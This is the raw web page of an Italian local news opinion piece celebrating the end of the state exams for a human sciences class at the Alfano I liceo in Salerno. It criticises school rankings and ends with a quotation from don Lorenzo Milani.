            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Istruzione e Formazione" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in La Scuola che cambia" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ultimo giorno di Esami di Stato</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-185753" class="post-185753 post type-post status-publish format-standard has-post-thumbnail category-la-scuola-che-cambia tag-cultura tag-esame-di-maturita tag-news-salerno tag-notizie-salerno tag-salerno-attualita tag-scuola tag-studenti" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ultimo giorno di Esami di Stato</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-15T09:39:46+02:00" >15 Luglio 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg" data-caption=""><img width="696" height="928" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I-696x928.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I-696x928.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I-225x300.jpg 225w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I-315x420.jpg 315w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="foto esami alfano I"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-57 c-1"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-35 c-2"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-49 c-3"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-58 c-4"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-18 c-5"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-46 c-6"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-48 c-7"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-51 c-8"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-59 c-9"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-34 c-10"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div></div></div><p>Gli Esami di Stato sono terminati  e  questa volta li racconto  da spettatrice, tra i ragazzi, con i ragazzi,  le loro famiglie, gli amici, fidanzati e non, tra un pubblico sorridente e  di supporto, quello che  non è  solo testimone  di una delle prove più importanti nella vita di un adolescente, ma partecipe ad un evento ricco di emozioni  e suspense. Forse il miglior modo per poterne scrivere  con obiettività, nonostante  a volte il coinvolgimento emotivo di questi studenti, tutti speciali, unici, meravigliosi, che hanno studiato fino ad un minuto prima di entrare in un’aula, dove presidente e commissari interni ed esterni li attendevano  curiosi.</p>
<p>Assistere  al loro esame più importante della vita è stato emozionante.  Vivere quell’ansia , quella carica di adrenalina che ti fa battere il cuore  a mille e poi tra un sorso d’acqua, uno sguardo e un sorriso  ti consente  di  riflettere, mettere in ordine le idee in base ad uno spunto colorato o in bianco  e nero e dopo  qualche minuto di brainstorming, ti consente di iniziare  a  parlare e viaggiare a  400 all’ora, come un treno ad alta velocità, per dire tutto ciò che  vuoi dimostrare di sapere . Il sapere, questo concetto di conoscenza, competenza misto alle  abilità, anche quella di  tremare  con una gamba  o  contorcere le dita delle mani, per poi riprendere la corsa verso il traguardo finale della sintesi  e dei famosi “ collegamenti “ del colloquio orale.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<div id='gallery-1' class='gallery galleryid-185753 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-1024x1024.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-768x768.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-1536x1536.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-420x420.jpg 420w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-696x696.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU-1068x1068.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/DAVIDE-CERAMI-VCSU.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-1024x1024.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-768x768.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-1536x1536.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-420x420.jpg 420w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-696x696.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa-1068x1068.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/VC-UNIVERSITa.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>Tra argomenti, il cui filo conduttore nel colloquio  e non  di un’interrogazione, è sempre un’impresa ardua e complicata, questi  studenti della  quinta C indirizzo scienze umane del liceo “ Alfano I” di Salerno, con gli occhi pieni di luce e la voce tremante non si sono mai fermati, neanche per un attimo, confortati dallo sguardo attento, in ascolto di   commissari e presidente a volte  commossi dalla  fierezza di questi  adolescenti pieni di dignità. Ecco che cosa hanno   realizzato in questi anni, un percorso di dignità, impegno civile,  e non solo di studio tra centinaia di ore di educazione civica, percorsi  per lo sviluppo delle competenze in orientamento, tra asili nido, ludoteche  pedagogiche , scuole sperimentali ( Montessori e Senza Zaino), filosofia con bambini,  cooperative sociali, concorsi sulla legalità  e di poesia e letteratura, decine di incontri con scrittori, artisti, poeti. Un confronto continuo su tematiche  anche molto delicate come l’interruzione  volontaria di gravidanza, sui disturbi del comportamento alimentare  e della nostra psiche,  che spesso deraglia come i treni in corsa. Hanno   ricostruito sé stessi  crescendo, maturando appunto, ciò che la scuola  reale , non solo nozionistica, contenutistica  dei quiz  e delle domande strutturate o meno,  dovrebbe percorrere , concentrandosi sulle  scelte, sulla responsabilità, in un continuo esercizio di autonomia per poter anche decidere  cosa fare dopo un esame, quale facoltà scegliere, dove andare e  perché.</p>
<p>Tutti, nessuno escluso, hanno dimostrato al mondo adulto, professionale, colto, erudito a volte, che  anche  da maggiorenni, non ancora  adulti o maturi realmente, si possa  decidere, scegliere, sognare , immaginare, superando ogni  difficoltà e limite , in funzione  di obiettivi vicini e lontani ma  di consapevolezza ,  puntando al massimo in base alle proprie forze , convinti di arrivare  in quella stazione  che  dà gioia  e soddisfazione. Oggi sono tutti   felici di essere arrivati in un quinquennio fin dove  volevano, ognuno  a modo suo, con un pensiero libero, non omologante, con un allenamento  costante  alla prestazione, canalizzando ansie e aspettative nell’impegno, in una continua sfida  con sé stessi e con la prova stessa d’esame, quello che ognuno di noi deve continuamente sostenere nella vita.</p>
<p>Mai visti tanti 100 in una sola classe, un dato statistico  parziale e non totale( che dipende dal numero di classi, iscritti e partecipanti agli esami), come  quello registrato nelle inutili classifiche  tra scuole in una sterile competizione tra istituti. Ben undici centisti su 22 e tra loro un cento con  lode e nessun  sessanta. Questo il dato, tra  abbracci, pianti,  sorrisi per raccontare un’esperienza di vita e non solo  di scuola, di anni  vissuti intensamente per   restare ancora una volta insieme, come in una partita di  calcio e pallavolo,  con spirito di squadra. Si iscriveranno tutti all’Università,  continueranno a studiare per essere utili agli altri,” qualcuno e non qualcosa” ,  dalla psicologia  alla medicina, dalla formazione  ai beni culturali, da economia  aziendale a  scienze della formazione per tentare di migliorare anche il mondo scuola iniziando con i più piccoli. Ognuno per la sua strada per raggiungere altre stazioni, altre città, tutti  ora ai blocchi di partenza per tentare  test che  sicuramente supereranno e se  ciò non accadrà potranno ritentare insieme , in quel modo semplice ma necessario  che è  l’autoaiuto, come hanno fatto tra loro in questi mesi, studiando insieme , facendosi aiutare dai compagni di altre scuole  e di diversi  indirizzi di studio sulle materie per loro più complicate.  Hanno studiato in casa, all’aperto, in un parco,  ovunque, ma insieme, senza sleali competizioni.  Tra loro c’è stato  chi ha trovato mille ostacoli ma li ha sempre affrontati e superati, non per vincere, ma per  condividere, per partecipare, per dire “ Ce l’ho fatta , nonostante tutto!” e non c’è  soddisfazione più grande  come quella  di esserci riusciti. Hanno  vinto l’ascolto, la dedizione, il supporto amorevole  e leale,  quello che  un Esame di Stato dovrebbe sempre rappresentare nella vita di  tutti gli studenti adolescenti, maturi o meno, ma meritevoli di attenzione. Grazie ragazzi per questa lezione di vita al mondo adulto  che guarda  ai numeri dei primi in classifica e non agli altri, che elabora statistiche limitate su uno sguardo  generale  e mai particolare, che  crea  graduatorie  e primati senza analizzare i contesti, le diversità, i punti di partenza rispetto agli arrivi. Senza raccontare storie nell’aridità  numerica quantitativa e non qualitativa. Il Liceo “Alfano I” ha  avuto questo anno scolastico  il primato degli iscritti ma non ha festeggiato, né ritenuto questo un dato importante, alcuni studenti si perdono, altri arrivano in ogni classe tra primo e secondo quadrimestre ma  sono accolti, ascoltati ammessi ad un esame, in quanto prova di vita e non solo scolastica, poi si vedrà, intanto hanno avuto un’opportunità. Gli studiosi di statistica e metodologia della ricerca sanno bene come si analizzano i dati e quanto la “<em>variabile dipendente</em>”,  avrebbe  affermato Piero Romei, sia fondamentale, così come il  contesto nel quale avviene lo studio dei casi. Questo  gli studenti lo sanno e  hanno valutato loro un mondo che li ha  a volte  accolti ma spesso respinti. “ <em>Una scuola che non accoglie  è come un ospedale  che cura  i sani e manda a casa i malati</em> “dichiarava don Lorenzo Milani. Dopo un secolo ne discutiamo ancora. Grazie ragazzi!</p>
<p><em>Gilda Ricci</em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-185753"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-185753"
				>
				<span id="sharing-whatsapp-185753" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-185753"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-185753"
				>
				<span id="sharing-facebook-185753" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-185753"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-185753"
				>
				<span id="sharing-linkedin-185753" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-185753"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-185753"
				>
				<span id="sharing-x-185753" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-185753"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-185753"
				>
				<span id="sharing-print-185753" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-185753"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Ultimo%20giorno%20di%20Esami%20di%20Stato&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fultimo-giorno-di-esami-di-stato%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-185753"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="4c1df0159c" data-email-share-track-url="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/?share=email">
				<span id="sharing-email-185753" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-185753-69713619af4bb' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=185753&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-185753-69713619af4bb' data-name='like-post-frame-119723923-185753-69713619af4bb' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="074f9e9f1d" /><input type="hidden" name="_wp_http_referer" value="/ultimo-giorno-di-esami-di-stato/" /><input type="hidden" name="post_id" value="185753"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/esame-di-maturita/">esame di maturità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/scuola/">scuola</a></li><li><a href="https://www.gazzettadisalerno.it/tag/studenti/">studenti</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/larchitetto-orlando-caprino-caprino-nuovo-presidente-del-rotary-club-battipaglia/">L’architetto Orlando Caprino Caprino nuovo presidente del “Rotary Club Battipaglia”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/pubblico-delle-grandi-occasioni-per-la-nona-di-beethoven-a-ravello/">Pubblico delle grandi occasioni per la Nona di Beethoven a Ravello</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" 